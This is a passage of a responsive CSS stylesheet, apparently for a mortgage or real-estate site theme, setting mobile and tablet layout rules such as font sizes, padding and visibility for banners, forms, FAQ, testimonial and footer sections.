    margin-top: 20px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-header-area .main-navbar .navbar.navbar-light .logo img {
    max-width: 125px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content h1 {
    font-size: 30px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap h3 {
    font-size: 20px;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-image::before {
    width: 280px;
  }
  .about-style-image .quote-content {
    max-width: 275px;
    padding: 20px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 25px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .tab-content .tab-pane {
    padding: 25px 20px;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 22px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 25px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-image {
    height: 350px;
    border-radius: 0;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 25px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .let-contact-form {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 50px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content .post-meta li:last-child {
    display: none;
  }
  .blog-style-left-card .blog-content .post-meta li:nth-child(2) {
    display: none;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item {
    text-align: center;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    text-align: center;
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .banner-buy-content {
    padding: 45px 20px;
  }
  .banner-buy-content h1 {
    font-size: 30px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 35px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 55px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box {
    padding-left: 65px;
  }
  .video-overview-content .overview-inner-box .icon i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 18px;
  }
  .get-address-content h3 {
    font-size: 25px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 18px;
  }
  .get-address-form {
    padding: 20px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-content {
    padding: 30px 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 30px;
  }
  .better-home-content .better-home-btn li .main-default-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-content .better-home-btn li .main-optional-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-card {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-card h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-card p {
    font-size: 14px;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 25px;
  }
  .overview-style-inner-box .content .overview-btn {
    margin-top: 20px;
  }
  .overview-style-inner-box .content .overview-btn li {
    margin-right: 5px;
  }
  .overview-style-inner-box .content .overview-btn li .main-default-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-inner-box .content .overview-btn li .main-optional-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 50px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 30px;
  }
  .choice-home-content .choice-home-btn {
    display: inline-block;
  }
  .choice-home-content .choice-home-btn li {
    display: inline-block;
    margin-bottom: 20px;
  }
  .choice-home-content .choice-home-btn li:last-child {
    margin-bottom: 0;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin-top: 35px;
  }
  .mortgage-calculator-form h2 {
    font-size: 18px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 540px;
  }
  .about-style-full-content {
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    border: none;
    padding: 0;
    border-radius: 0;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 30px;
  }
  .confidence-home-content .confidence-home-btn {
    display: inline-block;
  }
  .confidence-home-content .confidence-home-btn li {
    margin-bottom: 20px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .blog-style-card .post-meta li {
    font-size: 12px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 30px;
  }
  .confidence-home-wrap-content .confidence-home-btn {
    margin-top: 25px;
  }
  .confidence-home-wrap-content .confidence-home-btn li {
    margin-right: 10px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
    padding: 15px 18px;
    font-size: 14px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
    font-size: 14px;
    padding: 15px 18px;
  }
  .about-mortgage-calculator-form {
    padding: 20px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 540px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 20px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

/* Min width 576px to Max width 767px */
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 16px;
    top: 7px;
  }
  .four-expect-area .expect-item {
    padding: 15px 15px 15px 15px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 0;
    left: 0;
    position: relative;
    margin-bottom: 10px;
  }
  .services-card-item .services-content {
    padding: 0 12px 20px;
  }
  .services-card-item .services-content h3 {
    font-size: 18px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .pt-100 {
    padding-top: 70px;
  }
  .pb-70 {
    padding-bottom: 40px;
  }
  .pb-100 {
    padding-bottom: 70px;
  }
  /*-- End Default CSS --*/
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 30px;
  }
  .widget_levix_posts_thumbs .item .info {
    margin-top: 20px;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 18px;
  }
  .footer-area .single-footer-widget ul li {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li a {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li::before {
    top: 6px;
  }
  .footer-area .single-footer-widget .footer-information li {
    font-size: 13px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 54px;
  }
  .page-title-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-title-content h2 {
    font-size: 30px;
  }
  .page-title-content ul {
    margin-top: 10px;
  }
  .page-title-content ul li {
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 10px;
    padding-top: 20px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    margin-bottom: 8px;
    margin-top: 8px;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light .navbar-brand {
    max-width: 120px;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .side-nav {
    position: absolute;
    top: 18px;
    right: 70px;
  }
  .navbar-light .side-nav .side-nav-left {
    margin-right: 5px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right {
    padding: 7px 10px 8px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right i {
    font-size: 16px;
    top: 3px;
  }
  .navbar-light.hide-wp-nav.menu-shrink .side-nav {
    top: 64px;
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    padding-right: 0;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 40px;
    line-height: unset;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 200px;
    padding-bottom: 200px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 30px;
  }
  .one-about-area {
    padding-top: 0;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    text-align: center;
  }
  .one-about-area .about-content {
    margin-top: 30px;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 50px;
    line-height: 40px;
  }
  .one-counter-area .counter-item p {
    font-size: 14px;
    padding-left: 85px;
    padding-top: 0;
    position: relative;
    top: 11px;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 8px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-img img {
    width: 100%;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 70px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 25px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
    width: 100%;
  }
  .five-quote-area .quote-img {
    padding: 30px 0 0;
    height: auto;
    -webkit-box-shadow: unset;
            box-shadow: unset;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 70px;
  }
  .one-search-area .search-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 10px;
  }
  .one-search-area .search-content .search-link a {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 60px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 10px;
    top: 12px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 70px;
  }
  .one-contact-area .contact-img {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 70px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 30px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 15px 20px 13px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
